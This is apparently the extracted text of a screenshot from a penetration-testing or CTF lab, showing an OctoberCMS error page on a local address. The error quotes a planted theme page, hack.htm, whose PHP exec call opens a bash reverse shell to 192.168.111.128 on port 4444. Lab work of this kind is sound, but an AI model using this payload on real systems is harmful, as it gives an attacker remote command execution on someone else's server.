 不安全 192.168.111.146/hack
集 Gmail GitHub 服务器 ctf 杀软识别 漏洞平台 渗透手册 webshell 权限提升
ERROR
We're sorry, but an unhandled error occurred. Please see the details below.
Parse error: syntax error, unexpected 'exec' (T_STRING), expecting function (T_FUNCTION) or const (T_CONS
/var/www/html/octobercms/themes/vojtasvoboda-newage/pages/hack.htm line 6
TYPE EXCEPTION
PHP Content Cms\Classes\CmsException
1 title = "hack"
2 url = "/hack"
3 is_hidden = 0
4 ==
5 <?php
6 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.111.128/4444 0>&1'");
7 ?>
8 ==